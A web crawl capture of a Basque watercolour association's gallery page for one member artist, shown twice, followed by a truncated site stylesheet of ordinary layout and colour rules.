

--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/glatorree.php
body_size: 2435
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/glatorree_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	   		<!-- Galería de Antón Menchaca -->
		
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Esther Latorre <small> </small> </h1>
		</div>
	</div>

	
    <div class="container">
	  <ul class="social_gallery_ul">
		  <li><a href="#" title="Teléfono" data-toggle="popover" data-trigger="hover" data-content=" 627583135"><i class="fas fa-phone" ></i></a></li>
				<li><a href="mailto:estherlatorre@hotmail.es"><i class="far fa-envelope"></i></a></li>
			
        </ul>
	<div id="gallery" class="gallery-box">
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/glatorree/diapositiva4.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva7.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva1.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva2.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva5.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva3.jpg" title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva6.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>

                   <li>
						<a href="/comun/galeria/glatorree/diapositiva8.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	<!--   -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/aav.euskalak" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/glatorree.php
body_size: 2443
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/glatorree_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	   		<!-- Galería de Antón Menchaca -->
		
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Esther Latorre <small> </small> </h1>
		</div>
	</div>

	
    <div class="container">
	  <ul class="social_gallery_ul">
		  <li><a href="#" title="Teléfono" data-toggle="popover" data-trigger="hover" data-content=" 627583135"><i class="fas fa-phone" ></i></a></li>
				<li><a href="mailto:estherlatorre@hotmail.es"><i class="far fa-envelope"></i></a></li>
			
        </ul>
	<div id="gallery" class="gallery-box">
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/glatorree/diapositiva4.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva7.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva1.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva2.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva5.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva3.jpg" title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/glatorree/diapositiva6.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>

                   <li>
						<a href="/comun/galeria/glatorree/diapositiva8.jpg"  title="">
							<img class="img-fluid" src="/comun/galeria/glatorree/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	<!--   -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/aav.euskalak" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/style.css
body_size: 3217
content:
/*!
 *  N & LW Lawn Care - Landscaping Bootstrap4 HTML5 Responsive Template
 */
 
@import url('https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800');

body {
  padding-top: 54px;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  color: #4e3914;
}

@media (min-width: 992px) {
  body {
    padding-top: 80px;
  }
}

a.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

a.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

.ikurri�a{
    position:absolute;

     border: 3px solid #73AD21;
}


.top-nav{
	background-color: #f4fcfd !important;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link{
	padding: 10px 15px;
	color: #000000;    /* #4e3914*/
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link:hover{
	background: #668cff;    /* cambios         */
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link.active{
	background: #668cff;    /* cambios          verde    por  f  azul*/
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu{
	margin: 0px;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
	padding: 20px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item{
	font-size: 14px;
	padding: 0px;
	padding-bottom: 15px;
	font-weight: 300;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:last-child{
	padding: 0px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:hover{
	background: none;
	color: #668cff;
}
.top-nav .navbar-toggler{
	color: #4e3914;
	border-color: #4e3914;
}
.top-nav .navbar-toggler:hover{
	color: #668cff;
	border-color: #668cff;
}
.slider-main .carousel .carousel-inner .carousel-item:before{
	content: "";
	position: absolute;
	background: rgba(0,0,0,0.1);    /* cambio 0.5 por 0.1*/
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
.carousel-item {
  height: 65vh; /*  88vh  */
  min-height: 300px;
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.portfolio-item {
  margin-bottom: 30px;
}
.services-bar h1{
	font-weight: 600;
	font-size: 24px;
}
.services-bar .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.services-bar .card h4.card-header{
	background-color: #4e3914;
	color: #668cff;
	font-size: 18px;
	font-weight: 400;
}
.services-bar .card .card-footer{
	background-color: #4e3914;
}
.about-main{
	padding: 30px 0px;
}
.about-main h2{
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 20px;
	 color: #17a2b8;       /* a�adido  */
}
.about-main h5{
	font-size: 18px;
		 color: #17a2b8;       /* a�adido  */
}
.about-main p{
	font-size: 14px;
	text-transform: capitalize;
}
.about-main ul{
	padding-left: 00px;
}
.about-main ul li{
	position: relative;
	font-weight: 300;
	list-style: none;
	line-height: 28px;
}
.about-main ul li:before{
	content: "\f0da";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
	position: absolute;
	left: -15px;
	top: 0px;
	color: #668cff;
}
.portfolio-main{
	padding: 30px 0px;
}
.portfolio-main h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.portfolio-main .card {
	border: none;
	border-radius: 4px;
	overflow: hidden;
}
.portfolio-main .card .card-body .card-title{
	margin-bottom: 0px;
}
.portfolio-main .card .card-body .card-title a{
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	color: #668cff;
}
.portfolio-main .card .card-body{
	background: #4e3914;
	padding: 10px 20px;
}
.card-img{
	overflow: hidden;
	position: relative;
}
.overlay{
	background: rgba(78,174,58,0.5);
	position: absolute;
	bottom: -100%;
	width: 100%;
	height: 100%;
	left: 50%;
	transform: translateX(-50%);
	transition: all 0.3s;
}
.overlay i{
	font-size: 35px;
	position: absolute;
	top: 5%;
	left: 50%;
	transform: translateX(-50%);
	color: #4e3914;
}
.portfolio-main .card:hover .overlay{
	bottom: 0px;
}

.footer { 
	width:100%; 
	background-color:#263238; 
	min-height:175px; 
	padding:1px;
	}
.pt2 { 
	padding-top:40px ;
	margin-bottom:20px ;
	color: #ffffff;
	font-weight: 500;
	}
footer p { 
	font-size:13px; 
	color:#CCC; 
	padding-bottom:0px; 
	margin-bottom:8px;
	}
.mb10 { 
	padding-bottom:0px ;
	}
.footer_ul_amrc { 
	margin:0px ; 
	list-style-type:none ; 
	font-size:14px; 
	padding:0px 0px 10px 0px ; 
	}
.footer_ul_amrc li {
	padding:0px 0px 5px 0px;
	}
.footer_ul_amrc li a{ 
	color:#cccccc;
	font-size: 14px;
	font-weight: 300;
	}
.footer_ul_amrc li a:hover{ 
	color:#fff; 
	text-decoration:none;
	}
.footer_ul_amrc li .media-left{
	margin-right: 10px;
}
.footer_ul_amrc li .media-left img{
	max-width: 50px;
}
.footer_ul_amrc li .media-body p{
	font-size: 14px;
	font-weight: 500;
	color: #ffffff;
}
.footer_ul_amrc li .media-body span{
	color: #cccccc;
	font-size: 14px;
	font-weight: 400;
}
.fleft { 
	float:left;
	}
.padding-right { 
	padding-right:10px; 
	}
.footer_ul2_amrc {
	margin:0px; 
	list-style-type:none; 
	padding:0px;
	}
.footer_ul2_amrc li p { 
	display:table; 
	}
.footer_ul2_amrc li a:hover { 
	text-decoration:none;
	}
.footer_ul2_amrc li i { 
	margin-top:5px;
	}
.footer_ul2_amrc li a {
	color: #668cff;
}
.bottom_border { 
	border-bottom:1px solid #323f45; 
	padding-bottom:20px;
	}
.foote_bottom_ul_amrc {
	list-style-type:none;
	padding:0px;
	display:table;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
}
.foote_bottom_ul_amrc li { 
	display:inline;
	}
.foote_bottom_ul_amrc li a {
	color:#ffffff; 
	margin:0 12px;
	font-size: 16px;
	font-weight: 300;
	}
.footer-logo{
	padding: 20px 0px;
	text-align: center;
}
.copyright a{
	color: #668cff;
	text-decoration: underline;
}
.copyright a:hover{
	color: #ffffff;
	text-decoration: none;
}
.social_gallery_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_gallery_ul li { 
	padding-left:20px; 
	padding-top:10px;
	float:left;
	}
.social_gallery_ul li a { 
	color: #ff9900; /*#CCC;*/ 
	border:2px solid  #ff9900; /*#CCC;*/ 
	padding:8px;
	border-radius:50%;
	}
.social_gallery_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_gallery_ul li a:hover {
	color: #668cff; 
	border:2px solid #668cff; 
}

/* ---- original ---- */

.social_footer_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_footer_ul li { 
	padding-left:20px; 
	padding-top:10px; 
	float:left; 
	}
.social_footer_ul li a { 
	color:#CCC; 
	border:2px solid #CCC; 
	padding:8px;
	border-radius:50%;
	}
.social_footer_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_footer_ul li a:hover {
	color: #0033cc; 
	border:2px solid #0033cc; 
}

/* ---- All Pages CSS ---- */

.full-titleg{
	padding: 15px 0px;
/*	background: rgba(71,145,224,1);*/
	position: relative;
}
.full-titleg:before{
	content: "";
	/*background: rgba(0,0,0,0.1);*/
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-titleg h1{
	position: relative;
		color:#17a2b8;   /*color: #ffffff;*/
		    text-align: left;
}
.full-titleg h1 small{
	float: right;
/*	padding: 15px 0px;*/
	font-size: 14px;
}

/*
.full-title{
	padding: 80px 0px;
	background: url(../images/all-title-bg.jpg) no-repeat center;
	position: relative;
}
.full-title:before{
	content: "";
	background: rgba(0,0,0,0.1);
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-title h1{
	position: relative;
	color: #ffffff;
}
.full-title h1 small{
	float: right;
	padding: 15px 0px;
	font-size: 14px;
}
 */
.breadcrumb-main .breadcrumb{
	background: #668cff;
}
.breadcrumb-main .breadcrumb li a{
	color: #ffffff;
}
.breadcrumb-main .breadcrumb li{
	color: #4e3914;
}
.breadcrumb-main .breadcrumb-item + .breadcrumb-item::before{
	color: #4e3914;
}
.team-members-box{
	padding: 30px 0px;
}
.team-members-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.team-members-box .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;	
}
.team-members-box .card .card-footer{
